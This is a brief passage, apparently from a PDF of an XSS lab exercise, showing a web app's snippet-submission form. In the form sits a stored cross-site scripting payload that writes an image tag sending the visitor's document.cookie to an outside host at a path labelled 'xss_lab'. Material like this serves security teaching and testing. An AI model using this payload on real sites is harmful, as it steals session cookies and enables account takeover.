 Add a new snippet.
<script>document.write("<img
src='http://kali.drchaos.com/var/www/xss_lab/lab_script.php?"+docu
ment.cookie+"'>")</script>
Limited HTML is now supported in snippets (e.g., <b>,
<i>, etc.)!
Submit